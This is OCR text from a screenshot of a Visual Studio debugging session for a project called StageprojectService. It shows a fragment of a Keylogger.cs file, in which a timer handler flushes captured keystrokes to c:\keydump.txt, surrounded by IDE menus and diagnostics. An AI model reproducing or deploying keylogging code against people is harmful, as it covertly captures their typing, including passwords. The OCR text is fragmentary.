 StageprojectService (Running) - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
nasreddine jrebi
Debug Any CPU Continue Application Insights
Process: [420] StageprojectService.vshost.ex Lifecycle Events Thread: Stack Frame:
Live Visual Tree
Methods.cs Program.cs Data.cs Service1.cs UserControl1.xaml.cs Keylogger.cs
StageprojectService StageprojectService.Keylogger timerBufferFlush_Elapsed(object sender, El
69 }
70 }
71 }
72
73 /// <summary>
74 ///
75 /// </summary>
76 /// <param name="sender"></param>
77 /// <param name="e"></param>
78 private void timerBufferFlush_Elapsed(object sender, System.Timers.ElapsedEventArgs e)
79 {
80 if(keyBuffer != "")
81 {
82 // Preprocessor Directives
83 #if (DEBUG)
84 Console.WriteLine(keyBuffer); // debugging help
85 Flush2DB(@"c:\keydump.txt", true);
86 #else
87 Flush2DB(@"c:\keydump.txt", true);
88 #endif
89 }
90 }
91
92
93 /// <summary>
94 /// Transfers key stroke data from temporary buffer storage to permanent memory.
95 /// If no exception gets thrown the key stroke buffer resets.
96 /// </summary>
97 /// <param name="file">The complete file path to write to.</param>
98 /// <param name="append">Determines whether data is to be appended to the file.
99 %
Diagnostic Tools
Select Tools Zoom In Zoom Out Reset View
Diagnostics session: 6:22 minutes
3:20min 5:00min
Events
Process Memory (MB) GC Snapshot Private Bytes
63 63
0 0
CPU (% of all processors)
100 100
0 0
Events Memory Usage CPU Usage
Search Events
Event Time Duration Thread
Breakpoint Hit 7.97s 7,977ms [9020]
Breakpoint Hit 9.83s 1,862ms [10592]
Breakpoint Hit 31.13s 21,299ms [9020]
Breakpoint Hit 186.97s 155,838ms [4984]
Breakpoint Hit 347.32s 160,349ms [5204]
Solution Explorer
Team Explorer
Live Property Explorer
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output Autos Locals Watch 1
Ready Ln 84 Col 13 Ch 13 INS Publish
Rechercher sur le web et dans Windows
FRA
11:08
18/08/2016